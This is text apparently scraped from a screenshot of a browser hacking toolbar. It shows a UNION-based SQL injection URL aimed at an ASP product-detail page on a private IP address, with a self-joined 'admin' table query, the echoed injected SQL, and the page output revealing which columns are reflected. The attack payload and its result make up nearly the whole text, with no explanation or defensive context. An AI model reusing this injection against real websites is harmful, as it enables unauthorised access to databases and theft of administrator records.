 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.64.136:81/Production/PRODUCT_DETAIL.asp?id=1513 UNION SELECT 1,2,3,4,a.id,b.id,c.id,* from ((admin as a inner join admin as b on a.id = b.id)inner join admin as c on a.id=c.id)
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
select * from product where id=1513 UNION SELECT 1,2,3,4,a.id,b.id,c.id,* from ((admin as a inner join admin as b on a.id = b.id)inner join admin as c on a.id=c.id)select * from product where id=1513 UNION SELECT
1,2,3,4,a.id,b.id,c.id,* from ((admin as a inner join admin as b on a.id = b.id)inner join admin as c on a.id=c.id)
名称: 3
介绍: 250